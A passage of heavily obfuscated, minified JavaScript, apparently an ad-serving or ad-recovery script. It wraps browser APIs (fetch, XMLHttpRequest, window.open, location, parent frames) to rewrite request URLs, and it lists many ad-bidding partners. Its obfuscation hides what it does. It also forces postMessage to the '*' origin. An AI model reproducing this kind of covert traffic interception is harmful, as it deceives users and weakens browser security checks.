URL(PN)[Sb(0xfc6)][Sb(0x88d)](Sb(0xbc9));!function(D7,D8,D9,Dx,Dv){const Sq=Sb;xG(D7,Sq(0x1076),(arguments[Sq(0xab8)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[Sq(0x1060)](Sq(0x1c7),D8)[Sq(0x1060)](Sq(0x70b),D9)[Sq(0x1060)](Sq(0xfb6),Dx)[Sq(0x1060)](Sq(0xc18),Dv[Sq(0x904)]()));}(PG,window[Sb(0x1047)],Sb(0x2db),null!=D6?D6:'',Sb(0x1077)===D3);}const D4=x9['A'][Sb(0x88d)](Po)[Sb(0xcf2)][Sb(0xe95)](this,PO,PB,...D1);if(D3){const D7=await D4,D8=await D7[Sb(0x3dc)]()[Sb(0x6a2)]();return x4['A'][Sb(0xe63)](Sb(0xa59)[Sb(0x97b)](D3,')'),PN,D8),D7;}return D4;}),vX(Po,Y0(0x509),Y0(0xa70),function(PC,PB){const SC=Y0;if(vb(Po,PC))throw new TypeError(SC(0x36c));const {protectedInput:PO,additionalHeaders:PN}=vn(Po,PG,PC);PB=vB(PO,PB,PN);for(var PV=arguments[SC(0xab8)],D0=new Array(PV>0x2?PV-0x2:0x0),D1=0x2;D1<PV;D1++)D0[D1-0x2]=arguments[D1];return x9['A'][SC(0x88d)](Po)[SC(0x8b5)][SC(0xe95)](this,PO,PB,...D0);},null,{'throwError':!0x0}),vz(Po,Y0(0x509),Y0(0xee6),{'get':function(){const SB=Y0;for(var PC,PB=arguments[SB(0xab8)],PO=new Array(PB),PN=0x0;PN<PB;PN++)PO[PN]=arguments[PN];const PV=x9['A'][SB(0x88d)](Po)[SB(0xc61)],D0=(null===(PC=PV[SB(0x88d)])||void 0x0===PC?void 0x0:PC[SB(0xe95)](this,...PO))||PV[SB(0x32a)];return new Proxy(D0,{'get':function(D1,D2,D3){const SO=SB;let D4=D1[D2];if(D4||SO(0x48f)!=typeof D2||(D4=D1[(0x0,xD['md'])(D2)]),!D4)return D4;if(SO(0xfed)==typeof D4)return x9['A'][SO(0x88d)](Po)[SO(0x205)][SO(0xe95)](D4[SO(0x2c5)])[SO(0x28e)](SO(0xdb7))?D4[SO(0x2c5)](D1):D4;if(!vL(D4))return D4;if(D4&&D4[SO(0x509)]&&D4 instanceof D4[SO(0x509)]&&D4[SO(0xcca)]){const D5=D4[SO(0xcca)][SO(0x938)](SO(0x58e));D5&&SO(0x1052)!==D5&&SO(0x9c8)!==D5&&!D5[SO(0x833)](SO(0x6bf))||(D4[SO(0x4ae)]||(D4[SO(0x4ae)]=!0x0,xn(D4[SO(0xc62)]),v5(D4[SO(0xc62)]),xc[SO(0x51b)](D4[SO(0xc62)])),vk(D4[SO(0xc62)]),vd(PG,D4[SO(0xc62)]));}return D4;}});}}),vz(Po,Y0(0x509),Y0(0x96d),{'get':function(){const SN=Y0;for(var PC=arguments[SN(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];let PN=x9['A'][SN(0x88d)](Po)[SN(0x798)][SN(0x88d)][SN(0xe95)](this,...PB);return(0x0,xD['_'])(PN)&&(PN=(0x0,xD['ks'])(PN)),PN;},'set':function(PC){const SV=Y0;(0x0,xD['_'])(PC)||(PC=(0x0,xD['md'])(PC));for(var PB=arguments[SV(0xab8)],PO=new Array(PB>0x1?PB-0x1:0x0),PN=0x1;PN<PB;PN++)PO[PN-0x1]=arguments[PN];return x9['A'][SV(0x88d)](Po)[SV(0x798)][SV(0x1060)][SV(0xe95)](this,PC,...PO);}}),(0x0,x0['Vp'])(PG)&&vz(Po,Y0(0x725),Y0(0xfd9),{'get':function(){const l0=Y0;for(var PC=arguments[l0(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];return x9['A'][l0(0x88d)](Po)[l0(0x6f8)][l0(0x88d)][l0(0xe95)](this,...PB);},'set':function(PC){const l1=Y0;if(l1(0x4f9)===x9['A'][l1(0x88d)](Po)[l1(0xf90)][l1(0x88d)][l1(0xe95)](this)[l1(0xbaa)]()){var PB;const PO=vZ(PG,PC);PC=null!==(PB=null==PO?void 0x0:PO[l1(0x69b)])&&void 0x0!==PB?PB:'';}x9['A'][l1(0x88d)](Po)[l1(0x6f8)][l1(0x1060)][l1(0xe95)](this,PC);}}),vX(Po,Y0(0x509),Y0(0x1003),function(PC,PB,PO){const l2=Y0;if(PO){const D0=PO[l2(0x9d7)](',')[l2(0x89d)](D1=>{const l3=l2;if(D1[l3(0x28e)](l3(0xa71))){const D2=D1[l3(0x9d7)]('=')[0x1];return l3(0xa71)[l3(0x97b)](vg(PG,D2,x9['A'][l3(0x88d)](Po)[l3(0x1e4)][l3(0x88d)][l3(0x436)](Po[l3(0xf01)])));}return D1;});PO=D0[l2(0x849)](',');}if([l2(0x9c8)][l2(0x28e)](PC)){const D1=x9['A'][l2(0x88d)](Po)[l2(0xebc)][l2(0xe95)](this,PC,PB,PO);return new Proxy(D1,{'get':function(D2,D3){const l4=l2;return l4(0xef9)===D3?new Proxy(D2[l4(0xef9)],{'set':function(D4,D5,D6){const l5=l4;if(l5(0x575)===D5){const D7=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':D6,'kind':x0['MN'][l5(0x937)],'baseUrl':x9['A'][l5(0x88d)](Po)[l5(0x1e4)][l5(0x88d)][l5(0x436)](Po[l5(0xf01)]),'endpoint':x1['A'][l5(0x5c2)]});return xC(Po,D1,D7,PO),D4[D5]=D7;}return D4[D5]=D6;}}):D2[D3];}});}var PN;PC&&l2(0x48f)==typeof PC&&(PC=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PC,'kind':x0['MN'][l2(0x937)],'baseUrl':x9['A'][l2(0x88d)](Po)[l2(0x1e4)][l2(0x88d)][l2(0x436)](Po[l2(0xf01)]),'endpoint':x1['A'][l2(0x5c2)],'extra':{'sourceFrameOrigin':null===(PN=vM(Po))||void 0x0===PN?void 0x0:PN[l2(0x3e3)]}}));let PV=Po;for(;xA(PV,l2(0x42c),l2(0x5e2),{'url':PC,'target':PB,'windowFeatures':PO,'name':Po[l2(0x96d)]}),PV!==Po[l2(0x4c0)];)PV=PV[l2(0x6f0)][l2(0xc62)];return Po;});const PA={'gpt':Y0(0x2da),'gpt_limited':Y0(0xa2b),'adsense':Y0(0x8d4),'aps':Y0(0x66d),'prebid_sovrn':Y0(0xcd9),'prebid_sharethrough':Y0(0x45c),'prebid_yieldmo':Y0(0x3cf),'prebid_triplelift':Y0(0xec9),'prebid_minutemedia':Y0(0x3b5),'prebid_kueezrtb':Y0(0x534),'prebid_vidazoo':Y0(0x8ea),'prebid_adagio':Y0(0x27a),'prebid_onetag':Y0(0xa6d),'prebid_criteo':Y0(0xf95),'prebid_appnexus':Y0(0x360),'prebid_adtelligent':Y0(0xa62),'prebid_rubicon':Y0(0xc79),'prebid_smartadserver':Y0(0xacd),'prebid_nextmillennium':Y0(0x2a3),'prebid_trustedstack':Y0(0x8fe),'prebid_orbidder':Y0(0x1041),'prebid_grid_criteo':Y0(0xf22),'prebid_visx':Y0(0x501),'prebid_equativ':Y0(0x652),'prebid_pubmatic':Y0(0x8d0),'prebid_yieldlab':Y0(0xc97)};function PM(PC){const l6=Y0;for(const PB in PA)if(PA[PB]&&PC[l6(0x833)](PA[PB]))return PB;return'';}var Pb;vX(Po,Y0(0x104b),Y0(0x1003),function(PC,PB){const l7=Y0,PO=PB;let PN='';const PV=x9['A'][l7(0x88d)](Po)[l7(0x1e4)][l7(0x88d)][l7(0x436)](Po[l7(0xf01)]),{additionalHeaders:D0,url:D1}=vq(Po,0x0,l7(0x48f)==typeof PB?(0x0,x0['Xz'])(PB,PV):PB);l7(0x48f)==typeof(PB=l7(0x48f)==typeof PB?D1[l7(0x575)]:D1)?(PN=PM(PB),(0x0,x0['EW'])(PB)||(PB=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PB,'kind':x0['MN'][l7(0xaa0)],'baseUrl':PV,'endpoint':x1['A'][l7(0x5c2)]}))):PB instanceof Po[l7(0x5fe)]&&(PN=PM(PB[l7(0x575)]),(0x0,x0['EW'])(PB[l7(0x575)])||((PB=new Po[(l7(0x5fe))](PB))[l7(0x575)]=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PB[l7(0x575)],'kind':x0['MN'][l7(0xaa0)],'baseUrl':PV,'endpoint':x1['A'][l7(0x5c2)]}))),PN&&x9['A'][l7(0x88d)](Po)[l7(0xd3d)][l7(0xe95)](this,l7(0x47a),()=>{const l8=l7;0x4===this[l8(0x5c5)]&&x4['A'][l8(0xe63)](l8(0xa59)[l8(0x97b)](PN,')'),PO,this[l8(0x74c)]);});for(var D2=arguments[l7(0xab8)],D3=new Array(D2>0x2?D2-0x2:0x0),D4=0x2;D4<D2;D4++)D3[D4-0x2]=arguments[D4];const D5=x9['A'][l7(0x88d)](Po)[l7(0x211)][l7(0xe95)](this,PC,PB,...D3);for(const [D6,D7]of Object[l7(0x8a7)](D0))this[l7(0x9d3)](l7(0x66a)[l7(0x97b)](D6),vT(D7));return D5;}),vz(Po,Y0(0x104b),Y0(0x995),{'get':function(){const l9=Y0;for(var PC=arguments[l9(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];const PN=x9['A'][l9(0x88d)](Po)[l9(0xe6c)][l9(0x88d)][l9(0xe95)](this,...PB);return PN&&(0x0,x0['EW'])(PN)?(0x0,x0['sH'])(PN)[l9(0x681)]:PN;}}),vX(Po,Y0(0x104b),Y0(0xa37),function(){const lx=Y0;for(var PC=arguments[lx(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];return x9['A'][lx(0x88d)](Po)[lx(0xd1a)][lx(0xe95)](this,...PB);}),vX(Po,Y0(0x353),Y0(0x497),function(PC,PB,PO){const lv=Y0;return PO&&(PO=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PO,'kind':x0['MN'][lv(0xaa0)],'baseUrl':x9['A'][lv(0x88d)](Po)[lv(0x1e4)][lv(0x88d)][lv(0x436)](Po[lv(0xf01)]),'endpoint':x1['A'][lv(0x5c2)]})),x9['A'][lv(0x88d)](Po)[lv(0xdb3)][lv(0xe95)](this,PC,PB,PO);}),vh(Po,Y0(0xf0d),function(PC,PB,PO){const lP=Y0,PN=PB&&PB[lP(0x28e)](lP(0xb7a))?(0x0,vx['oY'])({'protectUrlContext':PG,'value':PB}):PB;return new(x9['A'][lP(0x88d)](Po))[(lP(0xf0d))](PC,PN,PO);}),vh(Po,Y0(0x4df),function(PC,PB){const lD=Y0;return PC?new(x9['A'][lD(0x88d)](Po))[(lD(0x4df))]((0x0,x0['Wq'])({'protectUrlContext':PG,'url':PC,'kind':x0['MN'][lD(0x8e8)],'baseUrl':x9['A'][lD(0x88d)](Po)[lD(0x1e4)][lD(0x88d)][lD(0x436)](Po[lD(0xf01)]),'endpoint':x1['A'][lD(0x5c2)]}),PB):new(x9['A'][lD(0x88d)](Po))[(lD(0x4df))](PC,PB);}),Po[Y0(0x477)]=vo(Po,Y0(0xc62),Y0(0xef9),{'get':function(PC,PB){const lj=Y0,PO=Po[lj(0xef9)][PB];if(lj(0x48f)==typeof PB&&[lj(0x575),lj(0xfcf),lj(0xe93),lj(0x3e3),lj(0x607),lj(0x2cc),lj(0x7e9),lj(0x975),lj(0x329)][lj(0x28e)](PB)){const PN=Po[lj(0xef9)][lj(0x575)],PV=new URL(PN);return new URL((0x0,x0['EW'])(PN)?(0x0,x0['sH'])(PN)[lj(0x681)]:PN)[PB]||PV[PB];}return lj(0xd37)===PB?Po[lj(0xef9)][PB]:lj(0x904)===PB?function(){const lc=lj,D0=Po[lc(0xef9)][lc(0x575)];return(0x0,x0['EW'])(D0)?(0x0,x0['sH'])(D0)[lc(0x681)]:D0;}:lj(0xfed)==typeof PO?PO[lj(0x2c5)](Po[lj(0xef9)]):PO;},'set':function(PC,PB,PO){const lZ=Y0;return Po[lZ(0xef9)][PB]=PO,!0x0;}}),Po[Y0(0xf01)][Y0(0x477)]=vo(Po,Y0(0xf01),Y0(0xef9),{'get':function(PC,PB){const li=Y0,PO=Po[li(0xf01)][li(0xef9)][PB];if(li(0x48f)==typeof PB&&[li(0x575),li(0xfcf),li(0xe93),li(0x3e3),li(0x607),li(0x2cc),li(0x7e9),li(0x975),li(0x329)][li(0x28e)](PB)){const PN=Po[li(0xf01)][li(0xef9)][li(0x575)];return new URL((0x0,x0['EW'])(PN)?(0x0,x0['sH'])(PN)[li(0x681)]:PN)[PB];}return li(0xd37)===PB?Po[li(0xf01)][li(0xef9)][PB]:li(0x904)===PB?function(){const ly=li,PV=Po[ly(0xf01)][ly(0xef9)][ly(0x575)];return(0x0,x0['EW'])(PV)?(0x0,x0['sH'])(PV)[ly(0x681)]:PV;}:li(0xfed)==typeof PO?PO[li(0x2c5)](Po[li(0xf01)][li(0xef9)]):PO;},'set':function(PC,PB,PO){const lU=Y0;return Po[lU(0xf01)][lU(0xef9)][PB]=PO,!0x0;}}),Po[Y0(0xad8)]=vo(Po,Y0(0xc62),Y0(0x6f0),(Pb=Po,{'get':function(PC,PB){const lw=Y0;if(lw(0xad8)===PB)return Pb[lw(0x6f0)][lw(0x6f0)]===Pb[lw(0x6f0)]?Pb[lw(0xad8)]:Pb[lw(0x6f0)][lw(0x6f0)];if(lw(0x477)===PB)return Pb[lw(0x6f0)][lw(0xef9)];const PO=Pb[lw(0x6f0)][PB];return lw(0x968)===PB?function(PN,PV){const lu=lw;for(var D0=arguments[lu(0xab8)],D1=new Array(D0>0x2?D0-0x2:0x0),D2=0x2;D2<D0;D2++)D1[D2-0x2]=arguments[D2];return Pb[lu(0x6f0)][lu(0x968)](PN,'*',...D1);}:lw(0xfed)==typeof PO&&PO[lw(0x2c5)][lw(0x904)]()[lw(0x28e)](lw(0xdb7))?PO[lw(0x2c5)](Pb[lw(0x6f0)]):PO;},'set':function(PC,PB,PO){const lg=Y0;return Pb[lg(0x6f0)][PB]=PO,!0x0;}})),Object[Y0(0x444)](Po)[Y0(0xbff)](PC=>{const ls=Y0;try{if(!PC[ls(0x833)](ls(0xc74))||!PC[ls(0xea9)](ls(0x588)))return;const PB=[ls(0x512),ls(0x6e5)];for(const PO of PB){const PN=Po[ls(0xc29)][ls(0xc4e)](Po[PC][ls(0x9cf)],PO);PN&&Po[ls(0xc29)][ls(0xc69)](Po[PC][ls(0x9cf)],PO,{'get':function(){const lW=ls;for(var PV=arguments[lW(0xab8)],D0=new Array(PV),D1=0x0;D1<PV;D1++)D0[D1]=arguments[D1];let D2=PN[lW(0x88d)][lW(0xe95)](this,...D0);return lW(0x48f)==typeof D2&&D2[lW(0x833)](lW(0x4c2))&&(D2=D2[lW(0x38a)](0x3)),D2;},'set':function(PV){const lJ=ls;lJ(0x48f)!=typeof PV&&lJ(0x4d5)!=typeof PV||(PV=lJ(0x4c2)+PV);const D0=PN[lJ(0x88d)][lJ(0xe95)](this);for(var D1=arguments[lJ(0xab8)],D2=new Array(D1>0x1?D1-0x1:0x0),D3=0x1;D3<D1;D3++)D2[D3-0x1]=arguments[D3];return D0===PV?PV:PN[lJ(0x1060)][lJ(0xe95)](this,PV,...D2);}});}}catch(PV){}});},vo=function(PG,Po,Ph,PX){const lE=mD;let Pz=arguments[lE(0xab8)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return PG[Po]&&PG[Po][Ph]?new Proxy({},{'get':function(PI,PF){const lp=lE;try{for(var PA=arguments[lp(0xab8)],PM=new Array(PA>0x2?PA-0x2:0x0),Pb=0x2;Pb<PA;Pb++)PM[Pb-0x2]=arguments[Pb];if(PX&&PX[lp(0x88d)]&&vF[lp(0xe95)](this,PG,Po,Ph,Pz,null,null))return PX[lp(0x88d)][lp(0xe95)](PI,PI,PF,...PM);{const Pn=PG[Po][Ph][PF];return lp(0xfed)==typeof Pn?Pn[lp(0x2c5)](PG[Po][Ph]):Pn;}}catch(Pq){x4['A'][lp(0xe63)](lp(0x83e)+Po+'.'+Ph+'.'+PF[lp(0x904)](),Pq[lp(0x5a8)]);const PC=PG[Po][Ph][PF];return lp(0xfed)==typeof PC?PC[lp(0x2c5)](PG[Po][Ph]):PC;}},'set':function(PI,PF,PA){const lm=lE;try{for(var PM=arguments[lm(0xab8)],Pb=new Array(PM>0x3?PM-0x3:0x0),Pn=0x3;Pn<PM;Pn++)Pb[Pn-0x3]=arguments[Pn];return PX&&PX[lm(0x1060)]&&vF[lm(0xe95)](this,PG,Po,Ph,Pz,null,null)?PX[lm(0x1060)][lm(0xe95)](PI,PI,PF,PA,...Pb):(PG[Po][Ph][PF]=PA,!0x0);}catch(Pq){return x4['A'][lm(0xe63)](lm(0x76c)+Po+'.'+Ph+'.'+PF[lm(0x904)]()+'='+PA[lm(0x904)](),Pq[lm(0x5a8)]),PG[Po][Ph][PF]=PA,!0x0;}}}):null;},vh=function(PG,Po,Ph){const lH=mD;let PX=arguments[lH(0xab8)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;PG[Po]&&PG[Po][lH(0x9cf)]&&(PG[Po]=function(){const lY=lH;for(var Pz=arguments[lY(0xab8)],PI=new Array(Pz),PF=0x0;PF<Pz;PF++)PI[PF]=arguments[PF];try{return Ph&&vF[lY(0xe95)](this,PG,Po,lY(0xb92),PX,null,null,...PI)?Ph[lY(0xe95)](this,...PI):new(x9['A'][lY(0x88d)](PG))[Po](...PI);}catch(PA){return x4['A'][lY(0xe63)](lY(0x290)+Po+lY(0xdc3),PA[lY(0x5a8)],...PI),new(x9['A'][lY(0x88d)](PG))[Po](...PI);}},Object[lH(0xc69)](PG[Po],lH(0x96d),{'value':Po}),Object[lH(0xc69)](PG[Po],lH(0xd58),{'value':!0x0}),PG[Po][lH(0x9cf)]=x9['A'][lH(0x88d)](PG)[Po+lH(0x222)]);},vX=function(PG,Po,Ph,PX){const lK=mD;let Pz=arguments[lK(0xab8)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,PI=arguments[lK(0xab8)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!x9['A'][lK(0x88d)](PG)[Po+'_'+Ph])return;const PF=lK(0xc62)===Po[lK(0xbaa)]()?PG:lK(0xf01)===Po?PG[lK(0xf01)]:lK(0xaed)===Po?PG[lK(0xaed)]:PG[Po][lK(0x9cf)],PA=function(){const lS=lK;for(var Pb=arguments[lS(0xab8)],Pn=new Array(Pb),Pq=0x0;Pq<Pb;Pq++)Pn[Pq]=arguments[Pq];try{return PX&&vF[lS(0xe95)](this,PG,Po,Ph,Pz,null,null,...Pn)?PX[lS(0xe95)](this,...Pn):x9['A'][lS(0x88d)](PG)[Po+'_'+Ph][lS(0xe95)](this,...Pn);}catch(PC){if(PI[lS(0x6f5)])throw PC;return lS(0xaed)!==Po&&x4['A'][lS(0xe63)](lS(0x290)+Po+'.'+Ph,PC[lS(0x5a8)],...Pn),x9['A'][lS(0x88d)](PG)[Po+'_'+Ph][lS(0xe95)](this,...Pn);}};Object[lK(0xc69)](PA,lK(0x96d),{'value':Ph}),Object[lK(0xc69)](PA,lK(0xd58),{'value':!0x0}),PG===top&&Object[lK(0xc69)](PA,lK(0x904),{'value':function(){const ll=lK;return x9['A'][ll(0x88d)](PG)[Po+'_'+Ph][ll(0x904)]();}});const PM=Object[lK(0xc4e)](PF,Ph);if(PM){const Pb={...PM,'value':PA};delete Pb[lK(0x88d)],delete Pb[lK(0x1060)],Object[lK(0xc69)](PF,Ph,Pb);}else PF[Ph]=PA;},vz=function(PG,Po,Ph,PX){const lr=mD;let Pz=arguments[lr(0xab8)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!x9['A'][lr(0x88d)](PG)[Po+'_'+Ph])return;const PI=function(){const lt=lr;for(var PA=arguments[lt(0xab8)],PM=new Array(PA),Pb=0x0;Pb<PA;Pb++)PM[Pb]=arguments[Pb];try{return PX&&PX[lt(0x88d)]&&vF[lt(0xe95)](this,PG,Po,Ph,Pz,null,null,...PM)?PX[lt(0x88d)][lt(0xe95)](this,...PM):x9['A'][lt(0x88d)](PG)[Po+'_'+Ph][lt(0x88d)][lt(0xe95)](this,...PM);}catch(Pn){return x4['A'][lt(0xe63)](lt(0xc21)+Po+'.'+Ph+lt(0x56b),Pn[lt(0x5a8)],...PM),x9['A'][lt(0x88d)](PG)[Po+'_'+Ph][lt(0x88d)][lt(0xe95)](this,...PM);}};Object[lr(0xc69)](PI,lr(0x96d),{'value':lr(0xed3)+Ph}),Object[lr(0xc69)](PI,lr(0xd58),{'value':!0x0});const PF=function(){const lR=lr;for(var PA=arguments[lR(0xab8)],PM=new Array(PA),Pb=0x0;Pb<PA;Pb++)PM[Pb]=arguments[Pb];try{return PX&&PX[lR(0x1060)]&&vF[lR(0xe95)](this,PG,Po,Ph,Pz,null,null,...PM)?PX[lR(0x1060)][lR(0xe95)](this,...PM):x9['A'][lR(0x88d)](PG)[Po+'_'+Ph][lR(0x1060)][lR(0xe95)](this,...PM);}catch(Pn){x4['A'][lR(0xe63)](lR(0xc21)+Po+'.'+Ph+lR(0x3e4),Pn[lR(0x5a8)],...PM),x9['A'][lR(0x88d)](PG)[Po+'_'+Ph][lR(0x1060)][lR(0xe95)](this,...PM);}};Object[lr(0xc69)](PF,lr(0x96d),{'value':lr(0x687)+Ph}),Object[lr(0xc69)](PF,lr(0xd58),{'value':!0x0}),PG[lr(0xc29)][lr(0xc69)](lr(0xc62)===Po[lr(0xbaa)]()?PG:PG[Po][lr(0x9cf)],Ph,{'get':PI,'set':PF});},vI=function(PG,Po,Ph,PX,Pz){const la=mD;let PI=arguments[la(0xab8)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return x9['A'][la(0x88d)](PG)[Po+'_'+Ph]&&PG[la(0xc29)][la(0xc69)](PG[Po][la(0x9cf)],Ph,{'get':function(){const lT=la;for(var PF=this,PA=arguments[lT(0xab8)],PM=new Array(PA),Pb=0x0;Pb<PA;Pb++)PM[Pb]=arguments[Pb];const Pn=x9['A'][lT(0x88d)](PG)[Po+'_'+Ph][lT(0x88d)][lT(0xe95)](this,...PM);if(!Pn||void 0x0===Proxy||!PX||!vF[lT(0xe95)](this,PG,Po,Ph,PI,null,null,...PM))return Pn;const Pq={},PC=PX[lT(0x88d)];PC&&(Pq[lT(0x88d)]=function(PV,D0){const lf=lT;try{for(var D1=arguments[lf(0xab8)],D2=new Array(D1>0x2?D1-0x2:0x0),D3=0x2;D3<D1;D3++)D2[D3-0x2]=arguments[D3];return PC[lf(0xe95)](PF,PV,D0,...D2);}catch(D4){return x4['A'][lf(0xe63)](lf(0x83e)+Po+'.'+Ph+'.'+D0[lf(0x904)](),D4[lf(0x5a8)]),PV[D0];}});const PB=PX[lT(0x1060)];PB&&(Pq[lT(0x1060)]=function(PV,D0,D1){const lk=lT;try{for(var D2=arguments[lk(0xab8)],D3=new Array(D2>0x3?D2-0x3:0x0),D4=0x3;D4<D2;D4++)D3[D4-0x3]=arguments[D4];return PB[lk(0xe95)](PF,PV,D0,D1,...D3);}catch(D5){return x4['A'][lk(0xe63)](lk(0x76c)+Po+'.'+Ph+'.'+D0[lk(0x904)]()+'='+D1,D5[lk(0x5a8)]),PV[D0]=D1,!0x0;}});const PO=PX[lT(0xca0)];PO&&(Pq[lT(0xca0)]=function(PV){const ld=lT;return PO[ld(0xe95)](PV,PV);});const PN=PX[lT(0xc4e)];return PN&&(Pq[lT(0xc4e)]=function(PV,D0){const lQ=lT;return PN[lQ(0xe95)](PV,PV,D0);}),new Proxy(Pn,Pq);},'set':function(){const lL=la;if(!x9['A'][lL(0x88d)](PG)[Po+'_'+Ph][lL(0x1060)])return!0x0;for(var PF=arguments[lL(0xab8)],PA=new Array(PF),PM=0x0;PM<PF;PM++)PA[PM]=arguments[PM];return Pz&&vF[lL(0xe95)](this,PG,Po,Ph,PI,null,null,...PA)?Pz[lL(0xe95)](this,...PA):x9['A'][lL(0x88d)](PG)[Po+'_'+Ph][lL(0x1060)][lL(0xe95)](this,...PA);}});};function vF(PG,Po,Ph,PX){const lG=mD;for(var Pz=arguments[lG(0xab8)],PI=new Array(Pz>0x6?Pz-0x6:0x0),PF=0x6;PF<Pz;PF++)PI[PF-0x6]=arguments[PF];return!PX||PX[lG(0xe95)](this,...PI);}const vA=(PG,Po,Ph)=>{const lo=mD;try{const PX=vL(Po);if(PX&&(!Ph||lo(0x1052)===Ph||lo(0x9c8)===Ph||Ph[lo(0x833)](lo(0x6bf))))return!0x0;if(Ph){const Pz=vM(PG);if(!Pz)return!0x1;const PI=new URL((0x0,x0['EW'])(Ph)?(0x0,x0['sH'])(Ph)[lo(0x681)]:Ph,Pz[lo(0x575)]);if(PX&&PI[lo(0x3e3)]===Pz[lo(0x3e3)])return!0x0;try{if(lo(0x9c8)===Po[lo(0xef9)][lo(0x575)])return!0x0;}catch(PF){}}}catch(PA){}return!0x1;},vM=PG=>{const lh=mD;let Po=PG;for(;;){try{const Ph=Po[lh(0xef9)][lh(0x575)],PX=new PG[(lh(0x5fe))]((0x0,x0['EW'])(Ph)?(0x0,x0['sH'])(Ph)[lh(0x681)]:Ph);if(lh(0xcab)!==PX[lh(0x3e3)])return PX;}catch(Pz){break;}if(Po===Po[lh(0x6f0)])break;Po=Po[lh(0x6f0)];}x4['A'][lh(0xd9b)](lh(0xa28),PG);};function vb(PG,Po){const lX=mD;return Po instanceof PG[lX(0x45d)]&&Po[lX(0xbd9)]instanceof PG[lX(0x85e)];}function vn(PG,Po,Ph){const lz=mD;if(vb(PG,Ph))throw new TypeError(lz(0x843));if(Ph instanceof PG[lz(0x45d)]){const PX=Ph[lz(0xa53)],{url:Pz,additionalHeaders:PI}=vq(PG,0x0,new PG[(lz(0x5fe))](Ph[lz(0xa53)]));return{'protectedInput':new PG[(lz(0x45d))]((0x0,x0['Wq'])({'protectUrlContext':Po,'url':Pz[lz(0x575)],'baseUrl':x9['A'][lz(0x88d)](PG)[lz(0x1e4)][lz(0x88d)][lz(0x436)](PG[lz(0xf01)]),'endpoint':x1['A'][lz(0x5c2)]}),Ph),'originalUrl':PX,'additionalHeaders':PI};}if(Ph instanceof PG[lz(0x5fe)]){const PF=Ph[lz(0x575)],{additionalHeaders:PA,url:PM}=vq(PG,0x0,Ph),Pb=(0x0,x0['Wq'])({'protectUrlContext':Po,'url':PM[lz(0x575)],'kind':x0['MN'][lz(0xaa0)],'baseUrl':x9['A'][lz(0x88d)](PG)[lz(0x1e4)][lz(0x88d)][lz(0x436)](PG[lz(0xf01)]),'endpoint':x1['A'][lz(0x5c2)]});return{'protectedInput':new PG[(lz(0x5fe))](Pb),'originalUrl':PF,'additionalHeaders':PA};}if(lz(0x48f)==typeof Ph){const Pn=Ph,Pq=x9['A'][lz(0x88d)](PG)[lz(0x1e4)][lz(0x88d)][lz(0x436)](PG[lz(0xf01)]),{additionalHeaders:PC,url:PB}=vq(PG,0x0,(0x0,x0['Xz'])(Ph,Pq));return{'protectedInput':(0x0,x0['Wq'])({'protectUrlContext':Po,'url':PB[lz(0x575)],'kind':x0['MN'][lz(0xaa0)],'baseUrl':Pq,'endpoint':x1['A'][lz(0x5c2)]}),'originalUrl':Pn,'additionalHeaders':PC};}return console[lz(0xb07)](lz(0xbea),Ph,typeof Ph),Ph;}function vq(PG,Po,Ph){const lI=mD,PX={},Pz=new PG[(lI(0x5fe))](Ph);if((lI(0x72b)===Pz[lI(0xe93)]||lI(0xe3d)===Pz[lI(0xe93)])&&lI(0xb67)===Pz[lI(0x329)]){const PI=Pz[lI(0xfc6)][lI(0x88d)](lI(0x9b4));null!==PI&&(Pz[lI(0xfc6)][lI(0xc1d)](lI(0x9b4)),PX[lI(0x9b4)]=PI);const PF=Pz[lI(0xfc6)][lI(0x88d)](lI(0xa4e));null!==PF&&(Pz[lI(0xfc6)][lI(0xc1d)](lI(0xa4e)),PX[lI(0xa4e)]=PF);const PA=Pz[lI(0x575)][lI(0xab8)],PM=Pz[lI(0xfc6)][lI(0x88d)](lI(0x848));PA>=0x1388&&PM&&PM[lI(0xab8)]>=0x3e8&&(Pz[lI(0xfc6)][lI(0xc1d)](lI(0x848)),PX[lI(0x848)]=PM);const Pb=Pz[lI(0xfc6)][lI(0x88d)](lI(0x72d));PA>=0x1388&&Pb&&Pb[lI(0xab8)]>=0x3e8&&(Pz[lI(0xfc6)][lI(0xc1d)](lI(0x72d)),PX[lI(0x72d)]=Pb);const Pn=Pz[lI(0xfc6)][lI(0x88d)](lI(0x8c4));PA>=0x1388&&Pn&&Pn[lI(0xab8)]>=0x3e8&&(Pz[lI(0xfc6)][lI(0xc1d)](lI(0x8c4)),PX[lI(0x8c4)]=Pn);const Pq=Pz[lI(0xfc6)][lI(0x88d)](lI(0x43b));PA>=0x1388&&Pq&&Pq[lI(0xab8)]>=0x3e8&&(Pz[lI(0xfc6)][lI(0xc1d)](lI(0x43b)),PX[lI(0x43b)]=Pq);const PC=Pz[lI(0xfc6)][lI(0x88d)](lI(0x6ee));PA>=0x1388&&PC&&PC[lI(0xab8)]>=0x1f4&&(Pz[lI(0xfc6)][lI(0xc1d)](lI(0x6ee)),PX[lI(0x6ee)]=PC);const PB=Pz[lI(0xfc6)][lI(0x88d)](lI(0x3f9));PA>=0x1388&&PB&&PB[lI(0xab8)]>=0x3e8&&(Pz[lI(0xfc6)][lI(0xc1d)](lI(0x3f9)),PX[lI(0x3f9)]=PB);}if(Pz[lI(0xe93)][lI(0xea9)](lI(0x6bd))&&lI(0x1045)===Pz[lI(0x329)]){const 